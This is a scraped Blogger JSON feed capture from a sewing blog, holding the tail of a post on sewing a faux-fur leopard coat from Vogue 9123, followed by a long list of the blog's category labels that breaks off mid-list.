href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-3.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Faux Fur Leopard Coat - Erica Bunker DIY Style-3\" class=\"aligncenter size-large wp-image-9980\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-3-682x1024.jpg\" height=\"1024\" width=\"682\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCutting and laying out faux fur is pretty simple. You just have to always keep in mind that you're working with a fabric that has a nap. Fur looks best with the nap brushed down. So that's the way all of the pieces should be laid out. Also, it goes without saying that this is a messy process because it gives new meaning to\u003Cem\u003E\u0026nbsp;\"the fur will fly\"\u003C\/em\u003E. And it will... all over the place.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-2.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Faux Fur Leopard Coat - Erica Bunker DIY Style-2\" class=\"aligncenter size-large wp-image-9979\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-2-680x1024.jpg\" height=\"1024\" width=\"680\" \/\u003E\u003C\/a\u003E\n\n\u0026nbsp;\n\nFor sewing, I used a universal size 12 needle and my BERNINA Walking Foot.\u0026nbsp;\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-5.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Faux Fur Leopard Coat - Erica Bunker DIY Style-5\" class=\"aligncenter size-large wp-image-9981\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-5-680x1024.jpg\" height=\"1024\" width=\"680\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSince my faux fur has stretch, I added a back stay to stabilize that area. The pattern also suggest shoulder pads. I made my own from cotton batting.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-7.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Faux Fur Leopard Coat - Erica Bunker DIY Style-7\" class=\"aligncenter size-large wp-image-9983\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-7-682x1024.jpg\" height=\"1024\" width=\"682\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;My lining is this\u0026nbsp;\u003Ca href=\"http:\/\/www.moodfabrics.com\/ultra-brown-solid-polyester-satin-ms-brown.html\" target=\"_blank\"\u003E\u003Cstrong\u003EUltra Brown Sold Polyester Satin\u003C\/strong\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/collage2.jpg\"\u003E\u003Cimg alt=\"collage2\" class=\"aligncenter size-large wp-image-9995\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/collage2-1024x890.jpg\" height=\"890\" width=\"1024\" \/\u003E\u003C\/a\u003E\n\nI used the facings, but omitted the interfacing. And I bagged my lining.\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Leopard-Coat-Erica-Bunker-DIY-Style-21.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Leopard Coat - Erica Bunker DIY Style-2\" class=\"aligncenter size-large wp-image-9993\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Leopard-Coat-Erica-Bunker-DIY-Style-21-1024x680.jpg\" height=\"680\" width=\"1024\" \/\u003E\u003C\/a\u003EFor closures, I picked these beautiful \u003Ca href=\"http:\/\/www.moodfabrics.com\/brown-nylon-snaps-34l-215mm-109893.html\" target=\"_blank\"\u003E\u003Cstrong\u003EBrown Nylon Snaps\u003C\/strong\u003E\u003C\/a\u003E.\n\n\u003Cem id=\"__mceDel\"\u003E\u003Cem id=\"__mceDel\"\u003E\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-8.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Faux Fur Leopard Coat - Erica Bunker DIY Style-8\" class=\"aligncenter size-large wp-image-9984\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-8-1024x680.jpg\" height=\"680\" width=\"1024\" \/\u003E\u003C\/a\u003EI love the way this coat turned out. And I'm so happy to have found this fabric to create my fabulous statement coat!\u003C\/em\u003E\u003C\/em\u003E\u003Ci\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E \u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/4937517884553366018\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/12\/a-faux-fur-leopard-print-coat.html#comment-form","title":"24 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4937517884553366018"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4937517884553366018"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/12\/a-faux-fur-leopard-print-coat.html","title":"A Faux-Fur Leopard Print Coat!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"thr$total":{"$t":"24"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/Winter%202014?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 23987
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-09T09:33:30.147-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 